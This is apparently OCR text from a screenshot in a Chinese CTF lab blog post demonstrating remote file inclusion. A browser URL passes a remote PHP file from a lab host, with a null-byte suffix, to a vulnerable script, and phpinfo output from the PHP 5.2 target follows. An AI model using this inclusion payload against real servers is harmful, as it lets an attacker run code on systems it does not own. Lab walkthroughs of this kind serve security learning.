 www.filename.com/RFI2.php?filename=http://192.168.204.128/wenjian/php.txt%00
php
实验吧
实验吧 决斗场 - 实验吧
CG-CTF
CTF大本营 - 网络安全...
News - Jarvis OJ
个人中心
PHP Version 5.2.17
php
System Windows NT LAPTOP-5D8T0UO2 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
https://blog.csdn.net/qq_43625917